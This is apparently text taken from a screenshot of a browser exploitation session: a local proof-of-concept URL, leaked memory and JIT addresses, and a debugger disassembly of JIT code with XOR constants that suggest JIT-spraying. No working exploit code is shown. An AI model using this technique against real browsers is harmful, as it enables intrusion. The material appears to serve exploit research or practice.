 http://192.168.1.20/qwn2own/poc1
C_vec=564deb294c60
B2C_index=29
func_addr=7f16580ed870
jit_ptr=7f165803f990
jit_addr=7f169bffe240
nts/brow
p0kerface@ubuntu: ~/Documents/browser/qwn2own
[------------------------------------------------------------------
Legend: code, data, rodata, value
gef➤ x/20i 0x7f169bffe240
0x7f169bffe240: pop rcx
0x7f169bffe241: mov QWORD PTR [r13-0x10],rcx
0x7f169bffe245: movabs r11,0x7f16b046d580
0x7f169bffe24f: mov QWORD PTR [r13-0x8],r11
0x7f169bffe253: lea rdx,[r13+0x20]
0x7f169bffe257: movabs r11,0x7f16b0406210
0x7f169bffe261: cmp QWORD PTR [r11],rdx
0x7f169bffe264: jb 0x7f169bffe2d4
0x7f169bffe26a: cmp QWORD PTR [r13-0x40],r14
0x7f169bffe26e: jb 0x7f169bffe33b
0x7f169bffe274: xor eax,eax
0x7f169bffe276: mov DWORD PTR [r13+0x0],eax
0x7f169bffe27a: mov eax,DWORD PTR [r13-0x40]
0x7f169bffe27e: xor eax,0x123456
0x7f169bffe284: xor eax,0x3eeee
0x7f169bffe28a: mov rdx,rax
0x7f169bffe28d: xor edx,0x1666456
0x7f169bffe293: xor edx,0x3e66ee
0x7f169bffe299: mov DWORD PTR [r13-0x40],edx